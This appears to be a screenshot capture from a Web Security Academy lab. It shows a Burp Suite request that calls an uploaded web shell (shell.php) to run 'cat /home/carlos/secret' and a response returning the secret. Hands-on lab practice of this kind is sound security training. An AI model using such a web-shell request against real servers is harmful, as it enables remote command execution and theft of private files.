 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/shell.php?x=cat+/home/carlos/secret HTTP/2
2 Host: 0ade009603b2577a82fcd3a3004b0089.web-security-academy.net
3 Cookie: session=UhUqXQTiOddi6QKWHqLsOQfpQArFlgzJ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ade009603b2577a82fcd3a3004b0089.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 01 Aug 2025 08:50:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 utmvqLcVgQLQrYl7vvuK4HatVdnwAabautmvqLcVgQLQrYl7vvuK4HatVdnwAaba